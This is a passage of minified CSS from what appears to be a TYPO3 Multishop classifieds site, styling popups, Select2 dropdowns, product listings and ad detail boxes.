auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);background:#444}.mfp-figure
small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure
figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure
small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0, 0, 0, 0.6);bottom:0;margin:0;top:auto;padding:3px
5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0, 0, 0, 0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}
#products_detail_pagination
.btn{text-align:left}#products_detail_pagination .btn
.glyphicon{line-height:18px;padding-right:5px;vertical-align:top}#products_detail_pagination .btn .glyphicon.pull-right{padding-right:0;padding-left:0}#products_detail_pagination .btn.btn-sm
.glyphicon{line-height:16px}#products_detail_pagination .btn-default:active,
#products_detail_pagination .btn-default:focus,
#products_detail_pagination .btn-default.focus,
#products_detail_pagination .btn-default:active.focus,
#products_detail_pagination .btn-default.active.focus{border:1px
solid #adadad}#msFrontUltrasearchForm>div>.ui-dform-checkboxes,#msFrontUltrasearchForm>div>.ui-dform-selectbox{max-height:980px}footer{background:#0273BB !important}
.select2-container{margin:0;position:relative;display:inline-block;zoom:1;*display:inline;vertical-align:middle}.select2-container,
.select2-drop,
.select2-search,
.select2-search
input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.select2-container .select2-choice{display:block;height:26px;padding:0
0 0 8px;overflow:hidden;position:relative;border:1px
solid #aaa;white-space:nowrap;line-height:26px;color:#444;text-decoration:none;border-radius:4px;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.5, #fff));background-image:-webkit-linear-gradient(center bottom, #eee 0%, #fff 50%);background-image:-moz-linear-gradient(center bottom, #eee 0%, #fff 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = '#ffffff', endColorstr = '#eeeeee', GradientType = 0);background-image:linear-gradient(top, #fff 0%, #eee 50%)}.select2-container.select2-drop-above .select2-choice{border-bottom-color:#aaa;border-radius:0 0 4px 4px;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #eee), color-stop(0.9, #fff));background-image:-webkit-linear-gradient(center bottom, #eee 0%, #fff 90%);background-image:-moz-linear-gradient(center bottom, #eee 0%, #fff 90%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);background-image:linear-gradient(top, #eee 0%, #fff 90%)}.select2-container.select2-allowclear .select2-choice .select2-chosen{margin-right:42px}.select2-container .select2-choice>.select2-chosen{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.select2-container .select2-choice
abbr{display:none;width:12px;height:12px;position:absolute;right:24px;top:8px;font-size:1px;text-decoration:none;border:0;background:url('/typo3conf/ext/multishop/js/select2/select2.png') right top no-repeat;cursor:pointer;outline:0}.select2-container.select2-allowclear .select2-choice
abbr{display:inline-block}.select2-container .select2-choice abbr:hover{background-position:right -11px;cursor:pointer}.select2-drop-mask{border:0;margin:0;padding:0;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:999998;background-color:#fff;filter:alpha(opacity=0)}.select2-drop{width:100%;margin-top:-1px;position:absolute;z-index:999999;top:100%;background:#fff;color:#000;border:1px
solid #aaa;border-top:0;border-radius:0 0 4px 4px;-webkit-box-shadow:0 4px 5px rgba(0, 0, 0, .15);box-shadow:0 4px 5px rgba(0,0,0,.15)}.select2-drop-auto-width{border-top:1px solid #aaa;width:auto}.select2-drop-auto-width .select2-search{padding-top:4px}.select2-drop.select2-drop-above{margin-top:1px;border-top:1px solid #aaa;border-bottom:0;border-radius:4px 4px 0 0;-webkit-box-shadow:0 -4px 5px rgba(0, 0, 0, .15);box-shadow:0 -4px 5px rgba(0,0,0,.15)}.select2-drop-active{border:1px
solid #5897fb;border-top:none}.select2-drop.select2-drop-above.select2-drop-active{border-top:1px solid #5897fb}.select2-container .select2-choice .select2-arrow{display:inline-block;width:18px;height:100%;position:absolute;right:0;top:0;border-left:1px solid #aaa;border-radius:0 4px 4px 0;background-clip:padding-box;background:#ccc;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #ccc), color-stop(0.6, #eee));background-image:-webkit-linear-gradient(center bottom, #ccc 0%, #eee 60%);background-image:-moz-linear-gradient(center bottom, #ccc 0%, #eee 60%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = '#eeeeee', endColorstr = '#cccccc', GradientType = 0);background-image:linear-gradient(top, #ccc 0%, #eee 60%)}.select2-container .select2-choice .select2-arrow
b{display:block;width:100%;height:100%;background:url('/typo3conf/ext/multishop/js/select2/select2.png') no-repeat 0 1px}.select2-search{display:inline-block;width:100%;min-height:26px;margin:0;padding-left:4px;padding-right:4px;position:relative;z-index:10000;white-space:nowrap}.select2-search
input{width:100%;height:auto !important;min-height:26px;padding:4px
20px 4px 5px;margin:0;outline:0;font-family:sans-serif;font-size:1em;border:1px
solid #aaa;border-radius:0;-webkit-box-shadow:none;box-shadow:none;background:#fff url('/typo3conf/ext/multishop/js/select2/select2.png') no-repeat 100% -22px;background:url('/typo3conf/ext/multishop/js/select2/select2.png') no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));background:url('/typo3conf/ext/multishop/js/select2/select2.png') no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url('/typo3conf/ext/multishop/js/select2/select2.png') no-repeat 100% -22px, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url('/typo3conf/ext/multishop/js/select2/select2.png') no-repeat 100% -22px, linear-gradient(top, #fff 85%, #eee 99%)}.select2-drop.select2-drop-above .select2-search
input{margin-top:4px}.select2-search input.select2-active{background:#fff url('/typo3conf/ext/multishop/js/select2/select2-spinner.gif') no-repeat 100%;background:url('/typo3conf/ext/multishop/js/select2/select2-spinner.gif') no-repeat 100%, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee));background:url('/typo3conf/ext/multishop/js/select2/select2-spinner.gif') no-repeat 100%, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url('/typo3conf/ext/multishop/js/select2/select2-spinner.gif') no-repeat 100%, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%);background:url('/typo3conf/ext/multishop/js/select2/select2-spinner.gif') no-repeat 100%, linear-gradient(top, #fff 85%, #eee 99%)}.select2-container-active .select2-choice,
.select2-container-active .select2-choices{border:1px
solid #5897fb;outline:none;-webkit-box-shadow:0 0 5px rgba(0, 0, 0, .3);box-shadow:0 0 5px rgba(0, 0, 0, .3)}.select2-dropdown-open .select2-choice{border-bottom-color:transparent;-webkit-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset;border-bottom-left-radius:0;border-bottom-right-radius:0;background-color:#eee;background-image:-webkit-gradient(linear, left bottom, left top, color-stop(0, #fff), color-stop(0.5, #eee));background-image:-webkit-linear-gradient(center bottom, #fff 0%, #eee 50%);background-image:-moz-linear-gradient(center bottom, #fff 0%, #eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);background-image:linear-gradient(top, #fff 0%, #eee 50%)}.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices{border:1px
solid #5897fb;border-top-color:transparent;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(0.5, #eee));background-image:-webkit-linear-gradient(center top, #fff 0%, #eee 50%);background-image:-moz-linear-gradient(center top, #fff 0%, #eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);background-image:linear-gradient(bottom, #fff 0%, #eee 50%)}.select2-dropdown-open .select2-choice .select2-arrow{background:transparent;border-left:none;filter:none}.select2-dropdown-open .select2-choice .select2-arrow
b{background-position:-18px 1px}.select2-results{max-height:200px;padding:0
0 0 4px;margin:4px
4px 4px 0;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.select2-results ul.select2-result-sub{margin:0;padding-left:0}.select2-results ul.select2-result-sub > li .select2-result-label{padding-left:20px}.select2-results ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:40px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:60px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:80px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:100px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:110px}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:120px}.select2-results
li{list-style:none;display:list-item;background-image:none;margin:0;padding:0}.select2-results li.select2-result-with-children>.select2-result-label{font-weight:bold}.select2-results .select2-result-label{padding:3px
7px 4px;margin:0;cursor:pointer;text-align:left;min-height:1em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.select2-results .select2-highlighted{background:#3875d7;color:#fff}.select2-results li
em{background:#feffde;font-style:normal}.select2-results .select2-highlighted
em{background:transparent}.select2-results .select2-highlighted
ul{background:#fff;color:#000}.select2-results .select2-no-results,
.select2-results .select2-searching,
.select2-results .select2-selection-limit{background:#f4f4f4;display:list-item}.select2-results .select2-disabled.select2-highlighted{color:#666;background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-disabled{background:#f4f4f4;display:list-item;cursor:default}.select2-results .select2-selected{display:none}.select2-more-results.select2-active{background:#f4f4f4 url('/typo3conf/ext/multishop/js/select2/select2-spinner.gif') no-repeat 100%}.select2-more-results{background:#f4f4f4;display:list-item}.select2-container.select2-container-disabled .select2-choice{background-color:#f4f4f4;background-image:none;border:1px
solid #ddd;cursor:default}.select2-container.select2-container-disabled .select2-choice .select2-arrow{background-color:#f4f4f4;background-image:none;border-left:0}.select2-container.select2-container-disabled .select2-choice
abbr{display:none}.select2-container-multi .select2-choices{height:auto !important;height:1%;margin:0;padding:0;position:relative;border:1px
solid #aaa;cursor:text;overflow:hidden;background-color:#fff;background-image:-webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eee), color-stop(15%, #fff));background-image:-webkit-linear-gradient(top, #eee 1%, #fff 15%);background-image:-moz-linear-gradient(top, #eee 1%, #fff 15%);background-image:linear-gradient(top, #eee 1%, #fff 15%)}.select2-locked{padding:3px
5px 3px 5px !important}.select2-container-multi .select2-choices{min-height:26px}.select2-container-multi.select2-container-active .select2-choices{border:1px
solid #5897fb;outline:none;-webkit-box-shadow:0 0 5px rgba(0, 0, 0, .3);box-shadow:0 0 5px rgba(0, 0, 0, .3)}.select2-container-multi .select2-choices
li{float:left;list-style:none}.select2-container-multi .select2-choices .select2-search-field{margin:0;padding:0;white-space:nowrap}.select2-container-multi .select2-choices .select2-search-field
input{padding:5px;margin:1px
0;font-family:sans-serif;font-size:100%;color:#666;outline:0;border:0;-webkit-box-shadow:none;box-shadow:none;background:transparent !important}.select2-container-multi .select2-choices .select2-search-field input.select2-active{background:#fff url('/typo3conf/ext/multishop/js/select2/select2-spinner.gif') no-repeat 100% !important}.select2-default{color:#999 !important}.select2-container-multi .select2-choices .select2-search-choice{padding:3px
5px 3px 18px;margin:3px
0 3px 5px;position:relative;line-height:13px;color:#333;cursor:default;border:1px
solid #aaa;border-radius:3px;-webkit-box-shadow:0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);box-shadow:0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#e4e4e4;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#f4f4f4', GradientType=0);background-image:-webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eee));background-image:-webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:-moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);background-image:linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%)}.select2-container-multi .select2-choices .select2-search-choice .select2-chosen{cursor:default}.select2-container-multi .select2-choices .select2-search-choice-focus{background:#d4d4d4}.select2-search-choice-close{display:block;width:12px;height:13px;position:absolute;right:3px;top:4px;font-size:1px;outline:none;background:url('/typo3conf/ext/multishop/js/select2/select2.png') right top no-repeat}.select2-container-multi .select2-search-choice-close{left:3px}.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover{background-position:right -11px}.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close{background-position:right -11px}.select2-container-multi.select2-container-disabled .select2-choices{background-color:#f4f4f4;background-image:none;border:1px
solid #ddd;cursor:default}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice{padding:3px
5px 3px 5px;border:1px
solid #ddd;background-image:none;background-color:#f4f4f4}.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close{display:none;background:none}.select2-result-selectable .select2-match,
.select2-result-unselectable .select2-match{text-decoration:underline}.select2-offscreen,.select2-offscreen:focus{clip:rect(0 0 0 0) !important;width:1px !important;height:1px !important;border:0
!important;margin:0
!important;padding:0
!important;overflow:hidden !important;position:absolute !important;outline:0
!important;left:0px !important;top:0px !important}.select2-display-none{display:none}.select2-measure-scrollbar{position:absolute;top:-10000px;left:-10000px;width:100px;height:100px;overflow:scroll}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi){.select2-search input, .select2-search-choice-close, .select2-container .select2-choice abbr, .select2-container .select2-choice .select2-arrow
b{background-image:url('/typo3conf/ext/multishop/js/select2/select2x2.png') !important;background-repeat:no-repeat !important;background-size:60px 40px !important}.select2-search
input{background-position:100% -21px !important}}
.btn
img{position:relative;top:0;display:inline-block;line-height:1}.navbar-create-ad{display:table-cell;height:100%;padding-right:10px;vertical-align:middle}@media (min-width:992px){#wrapper{padding-top:145px}#masterheadPosRight .navbar-brand{float:none;width:auto;display:table-cell;padding-right:20px}.navbar-create-ad{pading-right:0}.navbar-create-ad>*{margin-right:10px}#msTopNavBottom{position:relative;z-index:10}}#mobileSearchWithCat{position:relative;border-top:1px solid #e0e0e0;background:#f5f5f5;margin:0;padding:10px
0}#mobileSearchWithCat select,
#mobileSearchWithCat input[type="text"]{height:34px;border-color:#ccc !important}#content #classifieds_form .account-field
.redactor_box{float:left;width:290px}#content #classifieds_form .account-field .redactor_box
.redactor_mceEditor.redactor_editor{color:#000}#content #classifieds_form .account-field .redactor_box  .redactor_mceEditor.redactor_editor
ul{list-style:initial}#content #classifieds_form .account-field .redactor_box  .redactor_mceEditor.redactor_editor ul
li{float:none;background:none;padding:0}#content #classifieds_form .account-field .redactor_box
textarea{width:100%;background:#fff;color:#000}.form-horizontal.ads-info-wrapper{position:relative}.ads_price{position:absolute;right:0;top:0;background:#FA3132;font-weight:bold;font-size:20px;line-height:40px;color:#fff;text-align:center;letter-spacing:-1px;margin:10px
0 0;padding:0
20px;border-radius:6px}h1.detail_title{font-size:24px;line-height:26px;margin-bottom:5px}.ads_type label,
.ads_date label,
.products_date
label{display:block;margin:0}.ads-info{position:relative}.ads-info
.ads_price{position:absolute;right:0;top:0;margin-top:0}.ads-info
span{display:block}.ads-info
label{display:inline-block;width:27%;vertical-align:top;text-align:right;margin-bottom:0;padding-right:10px}@media (max-width:767px){.ads-info
label{display:block;width:100%;text-align:left}}.ads_description_text{word-wrap:break-word}.ads_description_text ul
li{background-position:left 7px;margin:0;padding-left:13px}.productsDetail_right{border:1px
solid #cdcdcd;background:#f5f5f5;padding:5px}.productsDetail_right
.boxes{border:1px
solid #cdcdcd;background:#fdfdfd;font-size:13px;line-height:16px;margin:0
0 10px;padding:10px}.productsDetail_right .boxes
ul{margin:0}.productsDetail_right .boxes ul
li{background:none;margin:0;padding:0}.productsDetail_right .input-group{width:100%}.productsDetail_right
#products_detail_pagination{border:1px
solid #cdcdcd;background:#fdfdfd;margin-bottom:10px;padding:5px}.productsDetail_right #products_detail_pagination .pagination_previous a:after,
.productsDetail_right #products_detail_pagination .pagination_previous_disabled span:after{left:5px;top:5px}.productsDetail_right #products_detail_pagination .pagination_next a:after,
.productsDetail_right #products_detail_pagination .pagination_next_disabled span:after{right:5px;top:5px}.productsDetail_right #ads_publisher_box .account-field{margin:0
0 10px}.productsDetail_right #ads_publisher_box .account-field
label{display:block;font-weight:bold;margin:0;padding:0}.productsDetail_right #ads_publisher_box .input-group{margin:0
0 10px}.productsDetail_right #ads_publisher_box
.btn{width:100%}.productsDetail_right #ads_publisher_box .input-group-addon{width:39px}.productsDetail_right #ads_publisher_box .form-control{overflow:hidden;font-size:13px;line-height:22px;box-shadow:none}@media (min-width:768px){.productsDetail_right #ads_publisher_box .form-control{width:149px;text-overflow:ellipsis}}@media (min-width:992px){.productsDetail_right #ads_publisher_box .form-control{width:141px}}@media (min-width:1200px){.productsDetail_right #ads_publisher_box .form-control{width:192px}}.productsDetail_right #ads_navigation_box
.btn{width:100%;margin:0
0 10px}.ads_relatives{border-top:1px solid #cdcdcd;margin-top:10px;padding-top:10px}.ads_relatives
h3{font-weight:bold;font-size:16px;line-height:20px;color:#333;margin-bottom:10px}ul#msFrontProductRelatives{margin:0;line-height:18px}ul#msFrontProductRelatives
li{border-top:1px solid #e4e7e8;background:none;margin:0;padding:10px
0}ul#msFrontProductRelatives li:after{clear:both;display:table;content:""}ul#msFrontProductRelatives li
.list_img{float:left;width:100px;min-height:1px;margin:0
10px 0 0;text-align:center}ul#msFrontProductRelatives li .list_img
img{max-width:100px}ul#msFrontProductRelatives li
.list_text{margin:0
0 10px;padding-left:110px}ul#msFrontProductRelatives li .list_text>span.list_title{font-weight:600;font-size:14px}ul#msFrontProductRelatives li .list_text>span.list_description{overflow:hidden;display:block}@media (min-width:768px){ul#msFrontProductRelatives li .list_text>span.list_description{width:456px}}@media (min-width:992px){ul#msFrontProductRelatives li .list_text>span.list_description{width:432px}}@media (min-width:1200px){ul#msFrontProductRelatives li .list_text>span.list_description{width:582px}}ul#msFrontProductRelatives li
.list_misc{padding-left:110px}ul#msFrontProductRelatives li .list_misc
.list_city{color:#FB6A17}ul#msFrontProductRelatives li .list_misc>span{display:block;width:180px;white-space:nowrap}@media (min-width:768px){ul#msFrontProductRelatives
li{display:table;width:100%;padding:0}ul#msFrontProductRelatives li>*{display:table-cell;min-height:1px;font-size:13px;line-height:16px;padding:10px
10px 10px 0;vertical-align:top}ul#msFrontProductRelatives li
.list_img{min-width:60px;width:auto;text-align:center;line-height:5px;margin:0;white-space:nowrap}ul#msFrontProductRelatives li .list_img
img{max-width:50px;max-height:50px}ul#msFrontProductRelatives li
.list_text{width:90%;margin:0;padding-left:0}ul#msFrontProductRelatives li .list_img
img{border:1px
solid #e4e7e8;line-height:5px;padding:5px}ul#msFrontProductRelatives li
.list_misc{padding-right:0;padding-left:0}ul#msFrontProductRelatives li .list_misc
.list_price{float:left;width:100px}ul#msFrontProductRelatives li .list_misc
.list_date{float:right;width:80px;text-align:right}ul#msFrontProductRelatives li .list_misc
.list_city{clear:left}}.box{margin-bottom:20px;padding:0;border-radius:6px}.boxHeader h3,
.boxHeader
div{overflow:hidden;border:1px
solid #ffc138;border-bottom:1px solid #ffc138;background:#fef7db;background:-moz-linear-gradient(top,  #fef7db 0%, #feecba 10%, #ffe296 50%, #ffdd7c 52%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#fef7db), color-stop(10%,#feecba), color-stop(50%,#ffe296), color-stop(52%,#ffdd7c));background:-webkit-linear-gradient(top,  #fef7db 0%,#feecba 10%,#ffe296 50%,#ffdd7c 52%);background:-o-linear-gradient(top,  #fef7db 0%,#feecba 10%,#ffe296 50%,#ffdd7c 52%);background:-ms-linear-gradient(top,  #fef7db 0%,#feecba 10%,#ffe296 50%,#ffdd7c 52%);background:linear-gradient(to bottom,  #fef7db 0%,#feecba 10%,#ffe296 50%,#ffdd7c 52%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fef7db', endColorstr='#ffdd7c',GradientType=0 );font-weight:bold;font-size:15px;line-height:15px;color:#7F601D;margin:0;padding:10px
0 10px 10px;border-radius:6px 6px 0 0}.boxHeader h3 a,
.boxHeader div
a{color:#7F601D;text-decoration:none}.boxHeader h3 a:hover,
.boxHeader div a:hover{color:#7F601D}.boxBody{width:100%;border:1px
solid #ddd;border-top:none;margin:0;padding:10px
10px 0;border-radius:0 0 6px 6px}.box
ul.latestProducts{width:100%;border-left:1px solid #ddd;border-right:1px solid #ddd;margin:0;padding:0;list-style:none}.box ul.latestProducts
li{position:relative;border:none;border-bottom:1px solid #acacac;background:#f9f9f9;margin:0;padding:5px
10px;border-radius:0;line-height:16px}.box ul.latestProducts li:after{clear:both;display:table;content:""}.box ul.latestProducts li:hover{background:#f0f0f0}.box ul.latestProducts li
a{color:#666;font-size:13px;line-height:16px;text-align:left;text-decoration:none;margin:0;padding:0;word-wrap:break-word}.box ul.latestProducts li a:hover{text-decoration:none}.box ul.latestProducts li
span{font-size:13px;line-height:16px;color:#999;text-align:right;padding:0}.box ul.latestProducts .col-md-2{text-align:center;padding-bottom:10px}.box .text-right{overflow:hidden;text-align:left}.boxFooter{border:none;background:#f90;text-align:center;border-radius:0 0 6px 6px}.boxFooter
a{display:block;font-size:12px;line-height:27px;color:#fff}.boxFooter a:hover{color:#fff}.box .popover-content
img{max-width:initial;height:auto}@media (min-width:992px){.box .text-right{text-align:right}.box ul.latestProducts .col-md-2{padding-bottom:0}}#mobileSearchWithCat .form-group{margin-bottom:5px}@media (min-width:992px){#mobileSearchWithCat .form-group{margin-bottom:0}}#s2id_addAdClassifiedsCategoriesId{width:100% !important}#s2id_addAdClassifiedsCategoriesId.select2-container .select2-choice{border-color:#ccc;height:34px;background:#fff;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}#s2id_addAdClassifiedsCategoriesId.select2-container .select2-choice .select2-arrow{border-left:none;background:none !important}#s2id_addAdClassifiedsCategoriesId.select2-container .select2-choice .select2-arrow
b{border-left:none;background-position:left 4px}#s2id_addAdClassifiedsCategoriesId.select2-container .select2-choice>.select2-chosen{height:32px;font-size:14px;line-height:32px;color:#555}#s2id_addAdClassifiedsCategoriesId.select2-dropdown-open .select2-choice,.select2-drop.select2-with-searchbox{border-color:#ccc}.form-control{height:34px;line-height:1.42857143}#fb-root{margin-top:10px}.redactor-box{float:none;width:auto !important}.redactor-toolbar
li{background:none}.msInnerLabel{display:inline-block;padding-top:7px}.googlemapAddressDetailsWrapper{position:absolute;width:400px;left:20px;top:28px;margin:0}@media (min-width:768px){.googlemapAddressDetailsWrapper{left:50%;top:45px;margin:0
0 0 -365px}}@media (min-width:992px){.googlemapAddressDetailsWrapper{margin:0
0 0 -475px}}@media (min-width:1200px){.googlemapAddressDetailsWrapper{margin:0
0 0 -575px}}.googlemapAddressDetails{background:#fff;width:400px;padding:20px
20px 10px}.googlemapAddressDetails .input-group{margin:0
0 10px}.googlemapAddressDetails .form-control{overflow:hidden;line-height:22px}.googlemapAddressDetails
.btn{width:100%;margin:0
0 10px}@media (min-width:768px){.product_listing
.listing_item{height:424px}}@media (min-width:992px){.product_listing
.listing_item{height:444px}}@media (min-width:1200px){.product_listing
.listing_item{height:424px}}.product_listing .specials_price, .product_listing
.price{width:100px;height:100px;font-size:20px;line-height:100px}.product_listing .description
.product_listing .image,
.product_listing .image a,
.product_listing .image
.no_image{height:230px}.product_listing .listing_item
.list_action{position:absolute;right:0;top:0;width:auto;height:auto;border-left:1px solid #e4e7e8;border-bottom:1px solid #e4e7e8;background:#fff;padding:5px
0 5px 5px;border-radius:0 6px 0 0;z-index:10}.product_listing .listing_item .list_action
ul{margin:0;padding:0}.product_listing .listing_item .list_action ul
li{float:left;background:none;margin:0
5px 0 0;padding:0}.product_listing .listing_item .list_action ul li
a{color:#fff}.product_listing .listing_item
.advertiser{display:block !important;font-weight:bold}.product_listing .listing_item .city,
.product_listing .listing_item
.region{line-height:17px}.product_listing .listing_item
.region{font-weight:600}.product_listing .listing_item
.msFrontButton.continueState{margin-top:10px}@media (min-width:768px){.product_listing .listing_item
.msFrontButton.continueState{position:absolute;left:10px;bottom:10px;right:10px;margin-top:0}}.product_listing .col-sm-12{display:table;margin-top:10px}.product_listing .col-sm-12
.listing_item{display:table-row;height:auto;padding:0}.product_listing .col-sm-12 .listing_item>*{display:table-cell;border-top:1px solid #e4e7e8;padding:10px
0 0;vertical-align:top}.product_listing .col-sm-12:first-child{margin-top:0}.product_listing .col-sm-12:first-child .listing_item>*{border-top:none;padding-top:0}.product_listing .col-sm-12 .col-sm-6{margin-bottom:10px}.product_listing .col-sm-12
strong{height:auto !important;margin-bottom:2px}.product_listing .col-sm-12
.date_added{font-style:italic}.product_listing .col-sm-12 .image,
.product_listing .col-sm-12 .image
a{height:auto}.product_listing .col-sm-12 .image
a{display:block}.product_listing .col-sm-12 .image
.no_image{width:150px;height:150px}.product_listing .col-sm-12 .image a
img{max-width:100%}.product_listing .col-sm-12
.advertiser{font-weight:bold;font-size:14px}.product_listing .col-sm-12 .specials_price,
.product_listing .col-sm-12
.price{position:static}.product_listing .col-sm-12
.details_specs{width:330px}.product_listing .col-sm-12 .listing_item .msFrontButton.continueState
span{font-size:14px;line-height:18px}@media (min-width:768px){.product_listing .col-sm-12 .listing_item>*{padding:10px
0 0}.product_listing .col-sm-12 .listing_item
.msFrontButton.continueState{position:static}.product_listing .col-sm-12 .listing_item .msFrontButton.continueState
span{font-size:10px;line-height:14px}}@media (min-width:992px){.product_listing .col-sm-12 .listing_item .msFrontButton.continueState
span{font-size:10px;line-height:14px}}@media (min-width:1200px){.product_listing .col-sm-12 .listing_item .msFrontButton.continueState
span{font-size:14px;line-height:18px}}#tx_multishop_pi1_core #category_listing.list-column-vertical
.admin_menu{left:10px}#tx_multishop_pi1_core .product_listing
.admin_menu{left:auto;right:0;border-right:none;border-left:1px solid #cdcdcd;border-radius:0 6px 0 0}#category_listing .col-md-4 .col-sm-12{padding-left:0;padding-right:0}.box ul.latestProducts
.row{margin-left:-5px;margin-right:-5px}.box ul.latestProducts .row>div{padding-left:5px;padding-right:5px}ul.photos{margin:20px
-5px}ul.photos:after{clear:both;display:table;content:""}ul.photos
li{float:left;width:33.33333333%;background:none;margin:0;padding:0
5px}ul.photos li
.listing_item{display:table;width:100%;border:1px
solid #e7e4e8;text-align:center;padding:10px;border-radius:6px}ul.photos li .listing_item
a{display:table-cell;width:100%;height:120px;text-align:center;vertical-align:middle}h1.detail_title .admin_menu,
ul#msFrontProductRelatives li>.admin_menu{position:absolute;display:block;background:#fff;border-left:1px solid #cdcdcd;border-bottom:1px solid #cdcdcd;border-right:1px solid #cdcdcd;padding:5px}h1.detail_title
.admin_menu{right:10px;top:0;border-top:1px solid #cdcdcd}ul#msFrontProductRelatives li>.admin_menu{right:21px}.redactor-toolbar li a:hover,
.redactor-toolbar li a:focus,
.redactor-toolbar li a:active{background-color:#c50000 !important;color:#fff !important}.form-inline span#security_image,
.form-inline span#complain_security_image,
.form-inline span#security_image img,
.form-inline span#complain_security_image
img{margin-right:5px;vertical-align:top}.redactor-toolbar,.redactor-dropdown{z-index:100 !important}
@import url('https://fonts.googleapis.com/css?family=Patua+One');a{color:#F56B0F}a:hover{text-decoration:underline}#msQBasketNav .tx-multishop-pi1 > ul > li:hover,
#msQBasketNav .tx-multishop-pi1>ul>li.menuHover{position:relative;background-color:#fff;background-image:url(/fileadmin/templates/fotos.serc.nl/images/icons_cart_hover.png)}#msQBasketNav .tx-multishop-pi1 > ul ul li > span#msQBasketNavHeadingWrapper
